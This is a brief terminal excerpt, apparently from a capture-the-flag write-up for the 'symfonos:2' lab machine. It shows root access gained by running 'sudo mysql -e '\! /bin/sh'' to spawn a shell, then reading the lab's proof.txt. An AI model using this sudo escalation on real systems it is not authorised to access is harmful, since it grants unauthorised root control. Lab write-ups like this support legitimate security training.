 $ sudo mysql -e '\! /bin/sh'
sudo mysql -e '\! /bin/sh'
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
proof.txt
# cat proof.txt
cat proof.txt
Congrats on rooting symfonos:2!
Contact me via Twitter @zayotic to give feedback!
#